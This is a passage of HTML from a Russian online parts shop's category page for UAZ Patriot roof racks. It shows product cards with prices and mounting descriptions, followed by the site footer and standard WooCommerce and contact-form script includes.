							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток 6 опор, на рейлинги 6 опор, вместо рейлингов 6 опор,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=62546" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="62546" data-product_sku="" aria-label="Добавить «Багажник УАЗ Патриот &quot;НАВИГАТОР&quot; с сеткой» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-7207 status-publish last instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="19" data-id="7207">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/prolet-bagazhnika-patriot-s-kronshtejn/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/7207-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/prolet-bagazhnika-patriot-s-kronshtejn/">Багажник УАЗ Патриот &#8220;Пролет&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18 324&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник УАЗ Патриот "Пролет". С кронштейнами крепления галогенных фар и доп. стоп сигналов. По умолчанию краска ПФ-115, Престиж — черный...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7207" data-product_sku="СВ 7207" aria-label="Добавить «Багажник УАЗ Патриот &quot;Пролет&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-7217 status-publish first instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="20" data-id="7217">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-skrytyj-trubnyj-s-se/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-skrytyj-trubnyj-s-se/">Багажник УАЗ Патриот &#8220;СКРЫТЫЙ ТРУБНЫЙ С СЕТКОЙ&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24 478&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток с сохранением рейлингов, 4 опоры Порошковая краска Возможные цвета: «Черный...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7217" data-product_sku="СВ 7217" aria-label="Добавить «Багажник УАЗ Патриот &quot;СКРЫТЫЙ ТРУБНЫЙ С СЕТКОЙ&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fbagazhniki-na-uaz%2Fbagazhniki-uaz-patriot%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fbagazhniki-na-uaz%2Fbagazhniki-uaz-patriot%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-s-setkoi-7217-1-1.png&title=Багажник УАЗ Патриот &#8220;СКРЫТЫЙ ТРУБНЫЙ С СЕТКОЙ&#8221;" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/bagazhniki-na-uaz/bagazhniki-uaz-patriot/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0438 \u043d\u0430 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/bagazhniki-na-uaz\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0430\u0433\u0430\u0436\u043d\u0438\u043a\u0438 \u043d\u0430 \u0423\u0410\u0417 \u041f\u0430\u0442\u0440\u0438\u043e\u0442","@id":"https:\/\/avtozapchastyuaz.ru\/bagazhniki-na-uaz\/bagazhniki-uaz-patriot\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-696e3fdcde72e a {border-color:rgba(88, 88, 88,1);}#wd-696e3fdcde72e a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
